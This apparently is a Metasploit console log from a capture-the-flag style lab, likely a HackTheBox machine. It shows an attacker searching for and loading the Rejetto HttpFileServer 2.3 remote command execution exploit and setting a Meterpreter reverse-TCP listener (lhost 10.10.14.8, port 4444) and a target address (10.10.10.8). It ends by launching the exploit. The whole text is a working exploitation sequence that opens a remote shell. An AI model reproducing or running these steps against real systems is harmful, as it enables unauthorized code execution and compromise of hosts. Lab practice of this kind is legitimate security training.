 No files in this folder
msf6 > search hfs 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-201
4-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 4444
lport => 4444
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit